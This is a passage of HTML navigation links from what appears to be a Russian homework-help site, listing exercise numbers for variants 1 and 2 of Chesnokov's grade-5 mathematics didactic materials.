href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-244.html">244</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-245.html">245</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-246.html">246</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-247.html">247</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-248.html">248</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-249.html">249</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-250.html">250</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-251.html">251</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-252.html">252</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-253.html">253</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-254.html">254</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-255.html">255</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-256.html">256</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-257.html">257</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-258.html">258</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-259.html">259</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-260.html">260</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-261.html">261</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-262.html">262</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-263.html">263</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-264.html">264</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-265.html">265</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-266.html">266</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-267.html">267</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-268.html">268</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-269.html">269</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-270.html">270</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-271.html">271</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-272.html">272</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-273.html">273</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-274.html">274</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-275.html">275</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-276.html">276</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-277.html">277</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-278.html">278</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-279.html">279</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-280.html">280</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-281.html">281</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-282.html">282</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-283.html">283</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-284.html">284</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-285.html">285</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-286.html">286</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-287.html">287</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-288.html">288</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-289.html">289</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-290.html">290</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-291.html">291</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-292.html">292</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-293.html">293</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-294.html">294</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-295.html">295</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-296.html">296</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-297.html">297</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-298.html">298</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-299.html">299</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-300.html">300</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-301.html">301</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-302.html">302</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-303.html">303</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-304.html">304</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-305.html">305</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-306.html">306</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-307.html">307</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-308.html">308</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-309.html">309</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-310.html">310</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-311.html">311</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-312.html">312</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-313.html">313</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-314.html">314</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-315.html">315</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-316.html">316</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-317.html">317</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-318.html">318</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-319.html">319</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-320.html">320</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-321.html">321</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-322.html">322</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-323.html">323</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-324.html">324</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-325.html">325</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-326.html">326</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-327.html">327</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-328.html">328</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-329.html">329</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-330.html">330</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-331.html">331</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-332.html">332</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-333.html">333</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-334.html">334</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-335.html">335</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-336.html">336</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-337.html">337</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-338.html">338</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-339.html">339</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-340.html">340</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-341.html">341</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-342.html">342</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-343.html">343</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-344.html">344</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-345.html">345</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-346.html">346</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-347.html">347</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-348.html">348</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-349.html">349</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-350.html">350</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-351.html">351</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-352.html">352</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-353.html">353</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-354.html">354</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-355.html">355</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-356.html">356</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-357.html">357</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-358.html">358</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-359.html">359</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-360.html">360</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-361.html">361</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-362.html">362</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-363.html">363</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-364.html">364</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-365.html">365</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-366.html">366</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-367.html">367</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-368.html">368</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-369.html">369</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-370.html">370</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-371.html">371</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-372.html">372</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-373.html">373</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-374.html">374</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-375.html">375</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-376.html">376</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-377.html">377</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-378.html">378</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-379.html">379</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-380.html">380</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-381.html">381</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-382.html">382</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-383.html">383</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-384.html">384</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-385.html">385</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-386.html">386</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-387.html">387</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-388.html">388</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-389.html">389</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-390.html">390</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-391.html">391</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-392.html">392</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-393.html">393</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-394.html">394</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-395.html">395</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-396.html">396</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-397.html">397</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-398.html">398</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-399.html">399</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-400.html">400</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-1-nomer-401.html">401</a></div><div class="razdel"><strong>Вариант 2</strong><br /> <strong>Выберите номер</strong></div><div class="button_num"> <a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-1.html">1</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-2.html">2</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-3.html">3</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-4.html">4</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-5.html">5</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-6.html">6</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-7.html">7</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-8.html">8</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-9.html">9</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-10.html">10</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-11.html">11</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-12.html">12</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-13.html">13</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-14.html">14</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-15.html">15</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-16.html">16</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-17.html">17</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-18.html">18</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-19.html">19</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-20.html">20</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-21.html">21</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-22.html">22</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-23.html">23</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-24.html">24</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-25.html">25</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-26.html">26</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-27.html">27</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-28.html">28</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-29.html">29</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-30.html">30</a><a href="/5-klass/5-matematika/matematika-5-klass-didakticheskie-materialy-chesnokov/5-matem-didakticheskie-materialy-chesnokov-var-2-nomer-31.html">31</a><a 